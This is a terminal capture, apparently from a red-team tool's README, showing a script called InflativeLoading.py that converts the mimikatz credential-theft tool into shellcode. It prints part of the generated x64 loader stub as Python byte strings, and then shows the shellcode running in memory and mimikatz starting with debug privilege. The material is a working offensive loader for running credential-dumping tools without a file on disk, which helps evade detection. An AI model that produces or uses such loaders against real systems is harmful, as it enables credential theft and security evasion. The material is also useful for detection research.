 PS C:\Users\Administrator\Desktop\petosc\project> python .\InflativeLoading.py .\mimikatz.bin "privilege::debug coffee e
xit"
Shellcode Stub size: 821 bytes
Shellcoded PE's size: 1277952 bytes
buf += b"\x48\x83\xe4\xf0\x48\x31\xd2\x65\x48\x8b\x42\x60\x48\x8b\x70\x20\x48\x83\xc6\x70"
buf += b"\xc6\x06\x44\xc6\x46\x02\xff\x48\x8b\x76\x08\xc7\x06\x31\x00\x2e\x00\xc7\x46\x04"
buf += b"\x65\x00\x78\x00\xc7\x46\x08\x65\x00\x20\x00\xc7\x46\x0c\x70\x00\x72\x00\xc7\x46"
buf += b"\x10\x69\x00\x76\x00\xc7\x46\x14\x69\x00\x6c\x00\xc7\x46\x18\x65\x00\x67\x00\xc7"
buf += b"\x46\x1c\x65\x00\x3a\x00\xc7\x46\x20\x3a\x00\x64\x00\xc7\x46\x24\x65\x00\x62\x00"
buf += b"\xc7\x46\x28\x75\x00\x67\x00\xc7\x46\x2c\x20\x00\x63\x00\xc7\x46\x30\x6f\x00\x66"
buf += b"\x00\xc7\x46\x34\x66\x00\x65\x00\xc7\x46\x38\x65\x00\x20\x00\xc7\x46\x3c\x65\x00"
buf += b"\x78\x00\xc7\x46\x40\x69\x00\x74\x00\xc6\x46\x44\x00\x48\x8b\x70\x18\x48\x8b\x76"
buf += b"\x30\x4c\x8b\x0e\x4d\x8b\x09\x4d\x8b\x49\x10\xeb\x66\x41\x8b\x49\x3c\x4d\x31\xff"
buf += b"\x41\xb7\x88\x4d\x01\xcf\x49\x01\xcf\x45\x8b\x3f\x4d\x01\xcf\x41\x8b\x4f\x18\x45"
buf += b"\x8b\x77\x20\x4d\x01\xce\xe3\x3f\xff\xc9\x48\x31\xf6\x41\x8b\x34\x8e\x4c\x01\xce"
buf += b"\x48\x31\xc0\x48\x31\xd2\xfc\xac\x84\xc0\x74\x07\xc1\xca\x0d\x01\xc2\xeb\xf4\x44"
buf += b"\x39\xc2\x75\xda\x45\x8b\x57\x24\x4d\x01\xca\x41\x0f\xb7\x0c\x4a\x45\x8b\x5f\x1c"
buf += b"\x4d\x01\xcb\x41\x8b\x04\x8b\x4c\x01\xc8\xc3\x48\x31\xc0\xc3\x4c\x89\xcd\x41\xb8"
buf += b"\x8e\x4e\x0e\xec\xe8\x8c\xff\xff\xff\x49\x89\xc4\x41\xb8\xaa\xfc\x0d\x7c\xe8\x7e"
buf += b"\xff\xff\xff\x49\x89\xc5\x48\x31\xf6\x48\x31\xff\x48\x8d\x1d\xc1\x0e\x00\x00\x48"
buf += b"\x31\xc0\x8b\x43\x3c\x48\x01\xd8\x8b\xb0\x90\x00\x00\x00\x48\x01\xde\x8b\xb8\x94"
buf += b"\x00\x00\x00\x48\x01\xf7\x48\x39\xfe\x0f\x84\x89\x00\x00\x00\x48\x31\xd2\x8b\x16"
buf += b"\x48\x85\xd2\x74\x7f\x48\x31\xc9\x8b\x4e\x0c\x48\x01\xd9\x41\xff\xd4\x48\x31\xd2"
buf += b"\x8b\x16\x48\x01\xda\x4d\x31\xc0\x44\x8b\x46\x10\x49\x01\xd8\x48\x89\xc1\x49\x89"
......1277552 more bytes......
Shellcode located at address 0x21402b50000
CONTINUE TO EXECUTE SHELLCODE...
  .#####.   mimikatz 2.2.0 (x64) #19041 May 19 2020 00:48:59
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # coffee
    ( (
     ) )
  .______.
  |      |]
  \      /
   `----'
mimikatz(commandline) # exit
Bye!
PS C:\Users\Administrator\Desktop\petosc\project>